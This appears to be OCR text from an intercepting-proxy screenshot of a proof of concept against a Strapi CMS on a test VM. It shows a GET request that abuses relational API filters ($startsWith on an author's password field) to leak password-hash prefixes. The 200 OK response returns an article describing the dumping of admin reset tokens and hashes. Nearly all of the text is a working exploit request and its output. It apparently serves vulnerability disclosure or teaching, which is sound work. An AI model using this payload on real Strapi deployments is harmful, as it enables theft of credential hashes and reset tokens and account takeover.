 Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n
1 GET /api/articles?filters[$and][0][author][password][$startsWith]=$2a HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: script-src 'self' editor.unlayer.com;frame-src 'self'
editor.unlayer.com;img-src 'self' data: cdn.jsdelivr.net strapi.io s3.amazonaws.com;connect-src
'self' https:;media-src 'self' data: blob:;default-src 'self';base-uri
'self';block-all-mixed-content;font-src 'self' https: data:;frame-ancestors 'self';object-src
'none';script-src-attr 'none';style-src 'self' https: 'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 343
15 Date: Sun, 22 Jan 2023 06:49:05 GMT
16 Connection: close
17
18 {
"data":[
{
"id":1,
"attributes":{
"Title":"Reset Token Dumping",
"Content":"This article is for demonstrating dumping admin's reset and password hashes.",
"createdAt":"2023-01-18T07:08:53.900Z",
"updatedAt":"2023-01-18T07:11:03.232Z",
"publishedAt":"2023-01-18T07:08:58.959Z"
}
}
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":1,
"total":1
}
}
}